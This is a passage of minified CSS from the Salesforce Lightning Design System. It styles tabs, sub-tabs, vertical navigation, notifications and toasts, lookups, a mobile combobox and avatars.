.slds-tabs__item .slds-active>a:focus{text-decoration:underline}.slds-tabs--scoped>.slds-tabs__content,.slds-tabs_scoped>.slds-tabs__content{background-color:#fff;border:1px solid #dddbda;border-top:0;border-radius:0 0 .25rem .25rem;padding:1rem}.slds-tabs--scoped,.slds-tabs_scoped{display:block;width:100%}.slds-tabs--scoped__nav,.slds-tabs_scoped__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#fafaf9;border:1px solid #dddbda;border-radius:.25rem .25rem 0 0}.slds-tabs--scoped__item,.slds-tabs_scoped__item{position:relative;margin-bottom:-1px}.slds-tabs--scoped__item+.slds-tabs--scoped__item,.slds-tabs--scoped__item+.slds-tabs_scoped__item,.slds-tabs_scoped__item+.slds-tabs--scoped__item,.slds-tabs_scoped__item+.slds-tabs_scoped__item{margin-left:-1px}.slds-tabs--scoped__item:first-child .slds-tabs--scoped__link,.slds-tabs--scoped__item:first-child .slds-tabs_scoped__link,.slds-tabs_scoped__item:first-child .slds-tabs--scoped__link,.slds-tabs_scoped__item:first-child .slds-tabs_scoped__link{border-left:0;border-radius:.25rem 0 0 0}.slds-tabs--scoped__content,.slds-tabs_scoped__content{background-color:#fff;border:1px solid #dddbda;border-top:0;border-radius:0 0 .25rem .25rem;padding:1rem}.slds-tabs--scoped__link,.slds-tabs_scoped__link{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;text-decoration:none;cursor:pointer;height:2.5rem;line-height:2.5rem;padding:0 1rem;color:#3e3e3c;background-clip:padding-box;border:0;border-left:1px solid transparent;border-right:1px solid transparent;border-radius:0}.slds-tabs--scoped__link:focus,.slds-tabs_scoped__link:focus{outline:0}.slds-tabs--scoped__link:focus,.slds-tabs--scoped__link:hover,.slds-tabs_scoped__link:focus,.slds-tabs_scoped__link:hover{text-decoration:none;color:currentColor;border-color:#dddbda}.slds-tabs_scoped__overflow-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.5rem;line-height:2.5rem}.slds-tabs_scoped__overflow-button .slds-button{line-height:inherit;color:#3e3e3c;padding:0 1rem}.slds-active .slds-tabs--scoped__link,.slds-active .slds-tabs_scoped__link,.slds-is-active .slds-tabs--scoped__link,.slds-is-active .slds-tabs_scoped__link{background-color:#fff;border-color:#dddbda;font-weight:700;color:#080707}.slds-active .slds-tabs--scoped__link:focus,.slds-active .slds-tabs_scoped__link:focus,.slds-is-active .slds-tabs--scoped__link:focus,.slds-is-active .slds-tabs_scoped__link:focus{text-decoration:underline}.slds-tabs_medium .slds-tabs_scoped__item{font-size:1rem}.slds-tabs_medium .slds-tabs_scoped__link{padding-left:1.5rem;padding-right:1.5rem}.slds-tabs_large .slds-tabs_scoped__item{font-size:1.25rem}.slds-tabs_large .slds-tabs_scoped__link{padding-left:2rem;padding-right:2rem}.slds-tabs__nav-scroller.slds-has-overflow{position:relative;padding-right:4.7rem}.slds-tab__scroll-controls{display:none}.slds-has-overflow .slds-tabs__nav-scroller--inner,.slds-has-overflow .slds-tabs__nav-scroller_inner{overflow:hidden}.slds-has-overflow .slds-tabs--default__nav,.slds-has-overflow .slds-tabs--scoped__nav,.slds-has-overflow .slds-tabs_default__nav,.slds-has-overflow .slds-tabs_scoped__nav{border:0}.slds-has-overflow .slds-tab__scroll-controls{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:0;top:0;bottom:0;background-color:#fff}.slds-tabs--default .slds-has-overflow .slds-tabs__nav-scroller--inner,.slds-tabs--default .slds-has-overflow .slds-tabs__nav-scroller_inner,.slds-tabs_default .slds-has-overflow .slds-tabs__nav-scroller--inner,.slds-tabs_default .slds-has-overflow .slds-tabs__nav-scroller_inner{border-bottom:1px solid #dddbda}.slds-tabs--default .slds-tab__scroll-controls,.slds-tabs_default .slds-tab__scroll-controls{padding:calc(.25rem - 1px) 1px calc(.25rem - 1px) .5rem;border-bottom:1px solid #dddbda}.slds-tabs--scoped .slds-has-overflow .slds-tabs__nav-scroller--inner,.slds-tabs--scoped .slds-has-overflow .slds-tabs__nav-scroller_inner,.slds-tabs_scoped .slds-has-overflow .slds-tabs__nav-scroller--inner,.slds-tabs_scoped .slds-has-overflow .slds-tabs__nav-scroller_inner{border:1px solid #dddbda;border-bottom:0;border-radius:.25rem .25rem 0 0;background-color:#f3f2f2}.slds-tabs--scoped .slds-has-overflow .slds-tabs--scoped__item,.slds-tabs--scoped .slds-has-overflow .slds-tabs_scoped__item,.slds-tabs_scoped .slds-has-overflow .slds-tabs--scoped__item,.slds-tabs_scoped .slds-has-overflow .slds-tabs_scoped__item{margin-bottom:0;border-bottom:1px solid #dddbda}.slds-tabs--scoped .slds-has-overflow .slds-tabs--scoped__item.slds-active,.slds-tabs--scoped .slds-has-overflow .slds-tabs_scoped__item.slds-active,.slds-tabs_scoped .slds-has-overflow .slds-tabs--scoped__item.slds-active,.slds-tabs_scoped .slds-has-overflow .slds-tabs_scoped__item.slds-active{border-bottom-color:#fff}.slds-tabs--scoped .slds-tab__scroll-controls,.slds-tabs_scoped .slds-tab__scroll-controls{padding:calc(.25rem - 1px) .25rem;border:1px solid #dddbda;border-radius:0 .25rem 0 0}.slds-sub-tabs .slds-tabs_default__nav{border-bottom-width:1px}.slds-sub-tabs__item{text-transform:none;letter-spacing:0;margin-bottom:0}.slds-sub-tabs__item.slds-active,.slds-sub-tabs__item.slds-is-open{background:rgba(21,137,238,.1)}.slds-sub-tabs__item:after{content:none}.slds-sub-tabs__item .slds-tabs_default__link:focus,.slds-sub-tabs__item.slds-has-focus{text-decoration:underline}.slds-sub-tabs__item+.slds-sub-tabs__item{margin-left:0}@keyframes error-pulse{0%{background-color:#c23934}40%{background-color:#870500}100%{background-color:#c23934}}@keyframes success-pulse{0%{background-color:#04844b}40%{background-color:#004a29}100%{background-color:#04844b}}@keyframes warning-pulse{0%{background-color:#ffb75d}40%{background-color:#ff9e2c}100%{background-color:#ffb75d}}.slds-sub-tabs__item.slds-has-success:before{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-timing-function:linear;animation-timing-function:linear;background-color:#04844b;bottom:0;content:" ";left:0;position:absolute;right:0;top:0;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-sub-tabs__item.slds-has-success:hover:before{background-color:#004a29}.slds-sub-tabs__item.slds-has-success:before{-webkit-animation-name:success-pulse;animation-name:success-pulse}.slds-sub-tabs__item.slds-has-error:before{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-timing-function:linear;animation-timing-function:linear;background-color:#c23934;bottom:0;content:" ";left:0;position:absolute;right:0;top:0;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-sub-tabs__item.slds-has-error:hover:before{background-color:#870500}.slds-sub-tabs__item.slds-has-error:before{-webkit-animation-name:error-pulse;animation-name:error-pulse}.slds-sub-tabs__item.slds-has-error,.slds-sub-tabs__item.slds-has-success{color:#fff}.slds-sub-tabs__item.slds-has-error .slds-indicator_unread,.slds-sub-tabs__item.slds-has-success .slds-indicator_unread{background-color:#fff}.slds-sub-tabs__item.slds-has-error .slds-indicator_unsaved,.slds-sub-tabs__item.slds-has-success .slds-indicator_unsaved{color:#fff}.slds-sub-tabs__item.slds-has-warning:before{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-timing-function:linear;animation-timing-function:linear;background-color:#ffb75d;bottom:0;content:" ";left:0;position:absolute;right:0;top:0;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-sub-tabs__item.slds-has-warning:hover:before{background-color:#ff9e2c}.slds-sub-tabs__item.slds-has-warning:before{-webkit-animation-name:warning-pulse;animation-name:warning-pulse}.slds-sub-tabs__item.slds-has-warning .slds-indicator_unread{background-color:currentColor}.slds-sub-tabs__item.slds-has-warning .slds-indicator_unsaved{color:currentColor}.slds-has-pinned-regions .slds-sub-tabs__item.slds-active:before,.slds-has-pinned-regions .slds-sub-tabs__item.slds-is-open:before{content:"";height:3px;display:block;background:#1589ee;position:absolute;top:0;left:-1px;right:-1px}.slds-navigation-list--vertical .slds-is-active,.slds-navigation-list-vertical .slds-is-active{color:#080707}.slds-navigation-list--vertical .slds-is-active .slds-navigation-list--vertical__action,.slds-navigation-list--vertical .slds-is-active .slds-navigation-list-vertical__action,.slds-navigation-list-vertical .slds-is-active .slds-navigation-list--vertical__action,.slds-navigation-list-vertical .slds-is-active .slds-navigation-list-vertical__action{background-color:rgba(21,137,238,.1);border-color:#dddbda;border-left-color:#1589ee}.slds-navigation-list--vertical .slds-is-active .slds-navigation-list--vertical__action:focus,.slds-navigation-list--vertical .slds-is-active .slds-navigation-list-vertical__action:focus,.slds-navigation-list-vertical .slds-is-active .slds-navigation-list--vertical__action:focus,.slds-navigation-list-vertical .slds-is-active .slds-navigation-list-vertical__action:focus{border-left-width:.5rem;color:#005fb2}.slds-navigation-list--vertical-inverse .slds-is-active .slds-navigation-list--vertical__action,.slds-navigation-list--vertical-inverse .slds-is-active .slds-navigation-list-vertical__action,.slds-navigation-list-vertical--shade .slds-is-active .slds-navigation-list--vertical__action,.slds-navigation-list-vertical--shade .slds-is-active .slds-navigation-list-vertical__action,.slds-navigation-list-vertical_shade .slds-is-active .slds-navigation-list--vertical__action,.slds-navigation-list-vertical_shade .slds-is-active .slds-navigation-list-vertical__action{background-color:#fff}.slds-navigation-list--vertical__action,.slds-navigation-list-vertical__action{display:block;border-left:.25rem solid transparent;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:.5rem 1.5rem}.slds-navigation-list--vertical__action:focus,.slds-navigation-list--vertical__action:hover,.slds-navigation-list-vertical__action:focus,.slds-navigation-list-vertical__action:hover{outline:0;background-color:#f3f2f2}.slds-navigation-list--vertical__action:active,.slds-navigation-list-vertical__action:active{background-color:#ecebea}.slds-nav-vertical{position:relative}.slds-nav-vertical_compact .slds-nav-vertical__action,.slds-nav-vertical_compact .slds-nav-vertical__title{padding:.25rem 1.5rem}.slds-nav-vertical_shade .slds-is-active.slds-nav-vertical__item:before{background:#fff}.slds-nav-vertical_shade .slds-nav-vertical__item:hover:before{background:#fff}.slds-nav-vertical_shade .slds-is-active .slds-nav-vertical__action{border-color:#dddbda}.slds-nav-vertical__title{padding:.5rem 1rem;padding-left:1.5rem;font-size:1rem;font-weight:700}.slds-nav-vertical__title:not(:first-of-type){margin-top:.5rem}.slds-nav-vertical__section:not(:first-of-type){margin-top:.5rem}.slds-nav-vertical__item{position:relative}.slds-nav-vertical__item:before{position:absolute;top:0;right:0;bottom:0;left:0;content:""}.slds-nav-vertical__item.slds-is-active:before,.slds-nav-vertical__item:hover:before{background:rgba(21,137,238,.1)}.slds-nav-vertical__action{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:.5rem 1.5rem .5rem 2rem;color:#080707;border-top:1px solid transparent;border-bottom:1px solid transparent;border-radius:0;-webkit-box-shadow:inset 0 0 0 #1589ee;box-shadow:inset 0 0 0 #1589ee;cursor:pointer}.slds-nav-vertical__action:active,.slds-nav-vertical__action:focus,.slds-nav-vertical__action:hover{color:currentColor}.slds-nav-vertical__action:hover{text-decoration:none;-webkit-box-shadow:inset .125rem 0 0 #1589ee;box-shadow:inset .125rem 0 0 #1589ee}[dir=rtl] .slds-nav-vertical__action:hover{-webkit-box-shadow:inset -.125rem 0 0 #1589ee;box-shadow:inset -.125rem 0 0 #1589ee}.slds-nav-vertical__action:focus{outline:0;text-decoration:underline}.slds-nav-vertical__item.slds-is-active .slds-nav-vertical__action{font-weight:700;-webkit-box-shadow:inset .25rem 0 0 #1589ee;box-shadow:inset .25rem 0 0 #1589ee}[dir=rtl] .slds-nav-vertical__item.slds-is-active .slds-nav-vertical__action{-webkit-box-shadow:inset -.25rem 0 0 #1589ee;box-shadow:inset -.25rem 0 0 #1589ee}.slds-nav-vertical__item{display:block}.slds-nav-vertical__item [type=radio]{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute}.slds-nav-vertical__item [type=radio]:focus+.slds-nav-vertical__action .slds-nav-vertical_radio-faux{text-decoration:underline}.slds-nav-vertical__item [type=radio]:checked+.slds-nav-vertical__action{font-weight:700;background-color:#d8edff;-webkit-box-shadow:inset .25rem 0 0 #1589ee;box-shadow:inset .25rem 0 0 #1589ee}.slds-nav-vertical_shade .slds-nav-vertical__item [type=radio]:checked+.slds-nav-vertical__action{border-color:#dddbda;background-color:#fff}.slds-nav-vertical__action_overflow{color:#706e6b}.slds-nav-vertical__action_overflow[aria-expanded=true] .slds-button__icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}[dir=rtl] .slds-nav-vertical__action_overflow[aria-expanded=true] .slds-button__icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.slds-nav-vertical__action-text{color:#006dcc}.slds-notify--alert,.slds-notify_alert{color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;background:rgba(112,110,107,.95);font-weight:300;padding:.5rem 2rem .5rem .5rem;text-align:center;width:100%}.slds-notify--alert a,.slds-notify_alert a{color:currentColor;border:1px solid transparent;border-radius:.25rem}.slds-notify--alert a:focus,.slds-notify--alert a:hover,.slds-notify_alert a:focus,.slds-notify_alert a:hover{text-decoration:none;outline:0}.slds-notify--alert a:focus,.slds-notify_alert a:focus{-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-notify--alert a:active,.slds-notify_alert a:active{color:rgba(255,255,255,.5)}.slds-notify--alert a[disabled],.slds-notify_alert a[disabled]{color:rgba(255,255,255,.15)}.slds-notify--alert .slds-notify__close,.slds-notify_alert .slds-notify__close{float:right;position:absolute;top:50%;right:.75rem;margin-left:.25rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slds-modal--prompt .slds-modal__close,.slds-modal_prompt .slds-modal__close{display:none}.slds-modal--prompt .slds-modal__header,.slds-modal_prompt .slds-modal__header{border-bottom:0}.slds-modal--prompt .slds-modal__content,.slds-modal_prompt .slds-modal__content{padding-left:2rem;padding-right:2rem}.slds-modal--prompt .slds-modal__footer,.slds-modal_prompt .slds-modal__footer{border-top:0;text-align:center}.slds-notify-container,.slds-notify_container{position:fixed;width:100%;left:0;top:0;z-index:10000;text-align:center}.slds-notify--toast,.slds-notify_toast{color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;background:#706e6b;font-weight:300;border-radius:.25rem;margin:.5rem;padding:.75rem 3rem .75rem 1.5rem;min-width:30rem;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.slds-notify--toast a,.slds-notify_toast a{color:currentColor;border:1px solid transparent;border-radius:.25rem}.slds-notify--toast a:focus,.slds-notify--toast a:hover,.slds-notify_toast a:focus,.slds-notify_toast a:hover{text-decoration:none;outline:0}.slds-notify--toast a:focus,.slds-notify_toast a:focus{-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-notify--toast a:active,.slds-notify_toast a:active{color:rgba(255,255,255,.5)}.slds-notify--toast a[disabled],.slds-notify_toast a[disabled]{color:rgba(255,255,255,.15)}.slds-notify--toast .slds-notify__close,.slds-notify_toast .slds-notify__close{float:right;position:absolute;top:.75rem;right:.75rem;margin-left:.25rem;-webkit-transform:translateY(-.125rem);transform:translateY(-.125rem)}.slds-region_narrow .slds-notify--toast,.slds-region_narrow .slds-notify_toast{min-width:auto;width:100%;margin-left:0}.slds-scoped-notification{padding:.75rem}.slds-scoped-notification_light{background-color:#f3f2f2}.slds-scoped-notification_dark{background-color:#706e6b;color:#fff}.slds-scoped-notification_dark a{color:#fff;text-decoration:underline}.slds-scoped-notification_dark a:active,.slds-scoped-notification_dark a:hover{text-decoration:none}.slds-notification-container{position:fixed;display:block;width:20.5rem;right:.25rem;top:.25rem;padding:.25rem .25rem .5rem;z-index:8500}.slds-notification{position:relative;width:20rem;border:1px solid #ecebea;border-radius:.25rem;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.2);box-shadow:0 2px 3px 0 rgba(0,0,0,.2);-webkit-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-property:margin,max-height,opacity,top;transition-property:margin,max-height,opacity,top}.slds-notification .slds-media__body{opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;transition-duration:.4s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.slds-notification+.slds-notification{margin-top:.5rem}.slds-notification:nth-of-type(1){z-index:4}.slds-notification:nth-of-type(2){z-index:3}.slds-notification:nth-of-type(3){z-index:2}.slds-notification:nth-of-type(4){z-index:1}.slds-notification:nth-of-type(n+3){overflow:hidden}.slds-notification:nth-of-type(n+4){margin-top:0;-webkit-transform:scaleX(.95) translateY(-90%);transform:scaleX(.95) translateY(-90%)}.slds-notification:nth-of-type(n+4) .slds-media__body,.slds-notification:nth-of-type(n+5){opacity:0}.slds-notification:nth-of-type(n+6){display:none}.slds-notification__target{padding:.75rem;border-radius:.25rem;background-color:#f4f6f9;color:#080707}.slds-notification__target:focus,.slds-notification__target:hover{background-color:#fff;text-decoration:none}.slds-notification__footer{padding:.75rem .75rem 1rem .75rem}.slds-notification__close{position:absolute;top:0;right:0}.slds-modal__header .slds-notify-container,.slds-modal__header .slds-notify_container{position:absolute}.slds-modal__header .slds-notify--toast,.slds-modal__header .slds-notify_toast{display:block}.slds-trial-header{color:#fff;height:3.125rem;background:#061c3f;padding:0 1rem}.slds-trial-header .slds-icon{fill:currentColor}.slds-trial-header a:not([class*=slds-button_]):not([class*=slds-button--]),.slds-trial-header button:not([class*=slds-button_]):not([class*=slds-button--]){color:currentColor;border:1px solid transparent;border-radius:.25rem}.slds-trial-header a:not([class*=slds-button_]):not([class*=slds-button--]):focus,.slds-trial-header a:not([class*=slds-button_]):not([class*=slds-button--]):hover,.slds-trial-header button:not([class*=slds-button_]):not([class*=slds-button--]):focus,.slds-trial-header button:not([class*=slds-button_]):not([class*=slds-button--]):hover{text-decoration:none;outline:0}.slds-trial-header a:not([class*=slds-button_]):not([class*=slds-button--]):focus,.slds-trial-header button:not([class*=slds-button_]):not([class*=slds-button--]):focus{-webkit-box-shadow:0 0 3px #ecebea;box-shadow:0 0 3px #ecebea;border:1px solid #ecebea}.slds-trial-header a:not([class*=slds-button_]):not([class*=slds-button--]):active,.slds-trial-header button:not([class*=slds-button_]):not([class*=slds-button--]):active{color:rgba(255,255,255,.5)}.slds-trial-header a:not([class*=slds-button_]):not([class*=slds-button--])[disabled],.slds-trial-header button:not([class*=slds-button_]):not([class*=slds-button--])[disabled]{color:rgba(255,255,255,.15)}.slds-trial-header .slds-icon--selected,.slds-trial-header .slds-icon_selected{fill:#4bca81}.slds-lookup{position:relative;width:100%}.slds-lookup__list{max-height:calc((((1.5 * .8125rem) + (1.5 * .75rem) - .25rem) + (.25rem * 2)) * 8);overflow-y:auto}.slds-lookup__menu{background:#fff;border:1px solid #dddbda;border-radius:.25rem;z-index:7000;position:absolute;width:100%;padding:.5rem 0;display:none}.slds-lookup__item>a,.slds-lookup__item>button,.slds-lookup__item>span{display:block;padding:.5rem;color:#080707;text-align:left;width:100%;line-height:1.5;border-radius:0}.slds-lookup__item>a:focus,.slds-lookup__item>a:hover,.slds-lookup__item>button:focus,.slds-lookup__item>button:hover,.slds-lookup__item>span:focus,.slds-lookup__item>span:hover{outline:0;background-color:#f3f2f2;color:#080707;text-decoration:none}.slds-lookup__item>a .slds-icon,.slds-lookup__item>button .slds-icon,.slds-lookup__item>span .slds-icon{margin-right:.5rem}.slds-lookup__item--label,.slds-lookup__item_label{font-size:.875rem;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.5rem 1rem}.slds-lookup__item-action{font-size:.8125rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25rem 1rem;color:#080707;text-align:left;width:100%;line-height:1.5;border-radius:0}.slds-lookup__item-action.slds-has-focus,.slds-lookup__item-action:focus,.slds-lookup__item-action:hover{outline:0;cursor:pointer;background-color:#f3f2f2;color:#080707;text-decoration:none}.slds-lookup__item-action .slds-media__figure{margin-right:.5rem;margin-top:.25rem}.slds-lookup__item-action--label,.slds-lookup__item-action_label{padding:.5rem 1rem}.slds-lookup__item-action--label>.slds-icon,.slds-lookup__item-action_label>.slds-icon{margin-left:.25rem;margin-right:.75rem}.slds-lookup__search-input{width:100%}.slds-lookup__result-text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;margin-bottom:.125rem}.slds-lookup__result-meta{display:block;margin-top:-.25rem;color:#3e3e3c}.slds-lookup__pill-container{padding:0 .5rem .25rem}.slds-lookup mark{font-weight:700;background-color:transparent;color:inherit}.slds-lookup.slds-is-open .slds-lookup__menu{display:block}.slds-lookup.slds-has-selection .slds-input,.slds-lookup.slds-has-selection .slds-input__icon,.slds-lookup.slds-has-selection .slds-lookup__search-input{display:none}.slds-lookup.slds-has-selection .slds-pill{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-lookup.slds-has-selection .slds-pill__remove{margin-left:auto}.slds-mobile-combobox{display:block}.slds-mobile-combobox__header{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-mobile-combobox__header-has-icon{position:relative}.slds-mobile-combobox__header-has-icon .slds-mobile-combobox__addon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.5rem}.slds-mobile-combobox__addon{-ms-flex-negative:0;flex-shrink:0}.slds-mobile-combobox__input{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-mobile-combobox__input .slds-input{line-height:2.625rem;font-size:1rem}.slds-mobile-lookup__listbox_container{width:100%;margin:.25rem 0;background:#fff}.slds-mobile-lookup__listbox-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:-.75rem;padding:.5rem 1.5rem .5rem 0;min-height:2.75rem;line-height:1.375;border-bottom:1px solid #f1f2f3}.slds-mobile-lookup__listbox-option mark{font-weight:700;background-color:transparent;color:inherit}.slds-mobile-lookup__listbox-option_heading{font-size:1rem;font-weight:700;border-bottom:0}.slds-mobile-lookup__listbox_text{display:block;color:#080707;font-size:1rem}.slds-mobile-lookup__listbox_meta{display:block;color:#706e6b;font-size:.875rem}.slds-mobile-lookup__listbox_icon_container{margin-left:auto;color:#0070d2}.slds-mobile-lookup__listbox_trigger{line-height:2.625rem;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;font-size:1rem;font-weight:700}.slds-mobile-lookup__listbox_trigger .slds-icon{margin-left:.75rem;fill:currentColor}.slds-mobile-lookup__listbox_trigger+.slds-mobile-lookup__listbox{margin-top:-.25rem}.slds-mobile-lookup__listbox_loader{position:relative;height:2.75rem}.slds-faux-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;height:2.75rem;padding:0 1rem;border-radius:.25rem;color:#0070d2;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #dddbda;-webkit-transition:border .15s linear;transition:border .15s linear}.slds-faux-input:focus{outline:0;border-color:#1589ee;background-color:#fff;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-faux-input_label{display:inline-block;padding-right:.5rem;padding-top:.25rem;margin-bottom:.125rem;font-size:.75rem;color:#3e3e3c;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.slds-avatar{width:2rem;height:2rem;overflow:hidden;display:inline-block;vertical-align:middle;border-radius:.25rem;line-height:1;font-size:.875rem;color:#fff}.slds-avatar:focus:hover,.slds-avatar:hover{color:currentColor}.slds-avatar.slds-avatar_group-image-small{background:url(../group_avatar_96.html) top left/cover no-repeat}.slds-avatar.slds-avatar_group-image-medium{background:url(../group_avatar_160.html) top left/cover no-repeat}.slds-avatar.slds-avatar_group-image-large{background:url(../group_avatar_200.html) top left/cover no-repeat}.slds-avatar.slds-avatar_profile-image-small{background:url(../profile_avatar_96.html) top left/cover no-repeat}.slds-avatar.slds-avatar_profile-image-medium{background:url(../profile_avatar_160.html) top left/cover no-repeat}.slds-avatar.slds-avatar_profile-image-large{background:url(../profile_avatar_200.html) top left/cover no-repeat}.slds-avatar--x-small,.slds-avatar_x-small{width:1.25rem;height:1.25rem;font-size:.625rem}.slds-avatar--x-small .slds-icon,.slds-avatar_x-small .slds-icon{width:1.25rem;height:1.25rem}.slds-avatar--small,.slds-avatar_small{width:1.5rem;height:1.5rem;font-size:.625rem}.slds-avatar--small .slds-icon,.slds-avatar_small .slds-icon{width:1.5rem;height:1.5rem}.slds-avatar--medium,.slds-avatar_medium{width:2rem;height:2rem;font-size:.875rem}.slds-avatar--medium .slds-icon,.slds-avatar_medium .slds-icon{width:2rem;height:2rem}.slds-avatar--large,.slds-avatar_large{width:3rem;height:3rem;font-size:1.125rem;font-weight:300;line-height:1.25}.slds-avatar--large .slds-icon,.slds-avatar_large .slds-icon{width:3rem;height:3rem}.slds-avatar--circle,.slds-avatar_circle{border-radius:50%}.slds-avatar--empty,.slds-avatar_empty{border:1px dashed #dddbda}.slds-avatar__initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto;height:100%;text-shadow:0 0 1px rgba(0,0,0,.8)}.slds-avatar__initials[title]{cursor:default;text-decoration:none}.slds-avatar__initials:hover{color:#fff;cursor:default}.slds-avatar__initials_inverse{background-color:#f3f2f2;color:#3e3e3c;text-shadow:none}.slds-avatar__initials_inverse:hover{color:#3e3e3c}.slds-avatar-group{width:2rem;height:2rem;position:relative;display:inline-block}.slds-avatar-grouped{border:1px solid #fff;line-height:0;border-radius:50%;background:#34becd}.slds-avatar-grouped_inverse{background-color:#f3f2f2}.slds-avatar-grouped__primary{width:1.5rem;height:1.5rem;position:absolute;left:0;bottom:0;z-index:1}.slds-avatar-grouped__primary .slds-avatar-grouped__initials{-webkit-transform:scale(.6428571429);transform:scale(.6428571429)}.slds-avatar-grouped__secondary{width:1.25rem;height:1.25rem;position:absolute;top:0;right:0}.slds-avatar-grouped__secondary .slds-avatar-grouped__initials{-webkit-transform:scale(.5);transform:scale(.5)}.slds-avatar-grouped__icon{height:100%;line-height:0}.slds-avatar-grouped__icon .slds-icon{width:100%;height:100%}.slds-avatar-group_x-small{width:1.25rem;height:1.25rem}.slds-avatar-group_x-small .slds-avatar-grouped__primary{width:1rem;height:1rem}.slds-avatar-group_x-small .slds-avatar-grouped__primary .slds-avatar-grouped__initials{-webkit-transform:scale(.3571428571);transform:scale(.3571428571)}.slds-avatar-group_x-small .slds-avatar-grouped__secondary{width:.75rem;height:.75rem}.slds-avatar-group_x-small .slds-avatar-grouped__secondary .slds-avatar-grouped__initials{-webkit-transform:scale(.2142857143);transform:scale(.2142857143)}.slds-avatar-group_small{width:1.5rem;height:1.5rem}.slds-avatar-group_small .slds-avatar-grouped__primary{width:1.25rem;height:1.25rem}.slds-avatar-group_small .slds-avatar-grouped__primary .slds-avatar-grouped__initials{-webkit-transform:scale(.4714285714);transform:scale(.4714285714)}.slds-avatar-group_small .slds-avatar-grouped__secondary{width:1rem;height:1rem}.slds-avatar-group_small .slds-avatar-grouped__secondary .slds-avatar-grouped__initials{-webkit-transform:scale(.3571428571);transform:scale(.3571428571)}.slds-avatar-group_medium{width:2rem;height:2rem}.slds-avatar-group_medium .slds-avatar-grouped__primary{width:1.5rem;height:1.5rem}.slds-avatar-group_medium .slds-avatar-grouped__primary .slds-avatar-grouped__initials{-webkit-transform:scale(.6428571429);transform:scale(.6428571429)}.slds-avatar-group_medium .slds-avatar-grouped__secondary{width:1.25rem;height:1.25rem}.slds-avatar-group_medium .slds-avatar-grouped__secondary .slds-avatar-grouped__initials{-webkit-transform:scale(.5);transform:scale(.5)}.slds-avatar-group_large{width:3rem;height:3rem}.slds-avatar-group_large .slds-avatar-grouped__primary{width:2.5rem;height:2.5rem}.slds-avatar-group_large .slds-avatar-grouped__primary .slds-avatar-grouped__initials{-webkit-transform:scale(1);transform:scale(1)}.slds-avatar-group_large .slds-avatar-grouped__secondary{width:1.5rem;height:1.5rem}.slds-avatar-group_large .slds-avatar-grouped__secondary .slds-avatar-grouped__initials{-webkit-transform:scale(.5714285714);transform:scale(.5714285714)}.slds-file,.slds-image{display:block;position:relative}.slds-file .slds-file__text,.slds-image .slds-file__text{display:block}.slds-file:not(.slds-file_loading) .slds-file__crop:focus:after,.slds-file:not(.slds-file_loading) .slds-file__crop:focus:before,.slds-file:not(.slds-file_loading) 